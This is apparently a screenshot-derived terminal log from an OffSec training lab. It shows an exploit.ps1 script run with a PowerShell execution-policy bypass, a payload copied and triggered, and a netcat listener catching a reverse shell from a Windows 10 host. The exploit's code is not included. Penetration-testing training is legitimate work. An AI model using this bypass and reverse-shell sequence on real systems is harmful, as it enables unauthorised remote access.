 C:\Windows\System32\WindowsPowerShell\v1.0>powershell.exe C:\Windows\Temp\exploit.ps1
powershell.exe C:\Windows\Temp\exploit.ps1
C:\Windows\Temp\exploit.ps1 : File C:\Windows\Temp\exploit.ps1 cannot be loaded because running scripts is disabled on
this system. For more information, see about_Execution_Policies at https:/go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ C:\Windows\Temp\exploit.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : SecurityError: (:) [], PSSecurityException
    + FullyQualifiedErrorId : UnauthorizedAccess
C:\Windows\System32\WindowsPowerShell\v1.0>powershell.exe -ep bypass C:\Windows\Temp\exploit.ps1
powershell.exe -ep bypass C:\Windows\Temp\exploit.ps1
Writable location found, copying payload to C:\JavaTemp\
Payload copied, triggering...
root@Offensive-Security:/var/www/html# nc -nlvp 8082
listening on [any] 8082 ...
connect to [192.168.45.243] from (UNKNOWN) [192.168.152.66] 51717
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>_
OffSec™